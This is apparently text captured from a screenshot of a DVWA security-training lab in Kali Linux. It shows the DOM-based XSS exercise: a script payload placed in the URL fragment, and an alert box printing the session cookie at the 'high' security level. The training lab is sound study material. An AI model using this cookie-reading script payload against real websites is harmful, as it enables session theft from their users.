 192.168.100.139/DVWA/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English Select
More Information
192.168.100.139
PHPSESSID=b234c87ae69a5faa7133fd76bfad59db; security=high
OK